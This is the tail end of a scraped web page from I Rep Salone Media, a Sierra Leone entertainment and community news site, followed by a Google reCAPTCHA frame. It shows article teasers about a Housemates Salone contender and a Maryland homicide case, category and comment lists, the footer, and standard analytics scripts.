            <div class="td-module-thumb"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" class="td-image-wrap " title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2022/03/Julie-tombo-Bio-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/" rel="bookmark" title="Aspiring Housemates Salone Season 3 Contender Julie Tombo">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-26T21:17:58+00:00" >26th March 2022</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comments">2</a></span>                </div>

                <div class="td-excerpt">
                    Meet aspiring Housemates Salone Season 3 Contender Hassanatu Julie Conteh aka Julie Tombo the Yagba Diva. This vivacious personality has already won the heart...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" class="td-image-wrap " title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" ><img width="150" height="150" class="entry-thumb" src="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg"  srcset="https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-150x150.jpg 150w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-400x400.jpg 400w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-100x100.jpg 100w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-24x24.jpg 24w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-48x48.jpg 48w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-96x96.jpg 96w, https://irepsalone.com/wp-content/uploads/2019/07/son-killed-dad-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px"  alt="" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/" rel="bookmark" title="A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND">A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://irepsalone.com/author/irepsalone/">I Rep Salone Media</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-28T09:29:56+01:00" >28th July 2019</time></span>                    <span class="td-module-comments"><a href="https://irepsalone.com/a-17-year-old-stabs-his-sierra-leoanean-father-to-death/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    A SEVENTEEN YEAR OLD STABS HIS SIERRA LEOANEAN FATHER TO DEATH IN MARYLAND

A Bowie teenager has been arrested and charged in the murder of...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget tdi_39 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY </span></h4></div><ul class="td-pb-padding-side"><li><a href="https://irepsalone.com/category/community/"><span class="td-cat-name">COMMUNITY</span><span class="td-cat-no">201</span></a></li><li><a href="https://irepsalone.com/category/videos/"><span class="td-cat-name">VIDEOS</span><span class="td-cat-no">59</span></a></li><li><a href="https://irepsalone.com/category/celebrities/"><span class="td-cat-name">CELEBRITIES</span><span class="td-cat-no">54</span></a></li><li><a href="https://irepsalone.com/category/interviews/"><span class="td-cat-name">INTERVIEWS</span><span class="td-cat-no">47</span></a></li><li><a href="https://irepsalone.com/category/fashion/"><span class="td-cat-name">FASHION</span><span class="td-cat-no">42</span></a></li><li><a href="https://irepsalone.com/category/buzzin-now/"><span class="td-cat-name">BUZZIN NOW</span><span class="td-cat-no">41</span></a></li><li><a href="https://irepsalone.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">39</span></a></li><li><a href="https://irepsalone.com/category/entertainment/biography/"><span class="td-cat-name">BIOGRAPHY</span><span class="td-cat-no">38</span></a></li><li><a href="https://irepsalone.com/category/events/"><span class="td-cat-name">EVENTS</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/communities/"><span class="td-cat-name">COMMUNITIES</span><span class="td-cat-no">36</span></a></li><li><a href="https://irepsalone.com/category/news-and-politics/"><span class="td-cat-name">NEWS AND POLITICS</span><span class="td-cat-no">35</span></a></li><li><a href="https://irepsalone.com/category/news/"><span class="td-cat-name">NEWS</span><span class="td-cat-no">35</span></a></li></ul></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>RECENT COMMENTS</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://Facebook" class="url" rel="ugc external nofollow">Anthony Mbayoh</a></span> on <a href="https://irepsalone.com/interview-with-sierra-leonean-female-artist-heyden-adama-bangura/#comment-5491">Interview with Sierra Leonean female artist Heyden Adama Bangura</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.salonecelebrity.com" class="url" rel="ugc external nofollow">Blogger Big Trouble</a></span> on <a href="https://irepsalone.com/petition-to-disqualify-julie-tombo-and-lady-nata-out-of-housemates-salone/#comment-3824">Petition to disqualify Julie Tombo and Lady Nata out of Housemates Salone</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://irepsalone.com" class="url" rel="ugc">I Rep Salone Media</a></span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3568">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link">Ibrahim</span> on <a href="https://irepsalone.com/aspiring-housemates-salone-season-3-contender-hassanatu-julie-conteh-aka-julie-tombo/#comment-3567">Aspiring Housemates Salone Season 3 Contender Julie Tombo</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Fofa1434@" class="url" rel="ugc external nofollow">Mohamed A Fofanah</a></span> on <a href="https://irepsalone.com/rahim-x-king-boss-laj-big-trouble-na-small-salone/#comment-3506">RAHIM X KING BOSS LAJ &#8211; BIG TROUBLE NA SMALL SALONE</a></li></ul></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://irepsalone.com/"><img src="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg" alt="" title=""  width="210" height="110"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>I Rep Salone Media is a multi-award winning promotional brand and well known in the Sierra Leone community. We are also an advertising and branding company. Contact us for advertising, promotions, online marketing and write for us on our website. <div class="footer-email-wrap">Contact us: <a href="mailto:irepsalonemedia@gmail.com">irepsalonemedia@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/irepsalone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/irepsalone1" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/irepsalone1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC1UETh3jaYo_ZnvBZTflLTQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-7920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-7920"><a target="_blank" rel="noopener" href="https://irepsalone.com/about-i-rep-salone/">ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-7913" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7913"><a href="https://irepsalone.com/about-i-rep-salone/">ABOUT US</a></li>
	<li id="menu-item-7918" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7918"><a href="https://irepsalone.com/i-rep-salone-services/">OUR SERVICES</a></li>
	<li id="menu-item-7917" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7917"><a href="https://irepsalone.com/sierra-leone-online-media-platform/">LEARN MORE</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7912"><a rel="privacy-policy" href="https://irepsalone.com/privacy-policy/">OUR PRIVACY POLICY</a></li>
</ul>
</li>
<li id="menu-item-7916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7916"><a href="https://irepsalone.com/contact-i-rep-salone/">CONTACT US</a></li>
<li id="menu-item-7915" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-7915"><a href="https://irepsalone.com/blog/">BLOG</a></li>
<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7914"><a href="https://irepsalone.com/advertisement-with-i-rep-salone/">ADVERTISE WITH US</a></li>
<li id="menu-item-7919" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7919"><a href="https://irepsalone.com/submit-content-with-i-rep-salone/">SUBMIT CONTENT</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; I Rep Salone Media 2022 - All Rights Reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://irepsalone.com" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="101028931522139"></div>

			<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'6aa0011191c165d71cad60e5c8b6a504'})})</script>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697479090539e
    -->

    <script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/irepsalone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"112800870\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"irepsalone.com\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "112800870", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XkDFDjYQYwSVGB_j9ArSeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769240846013');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>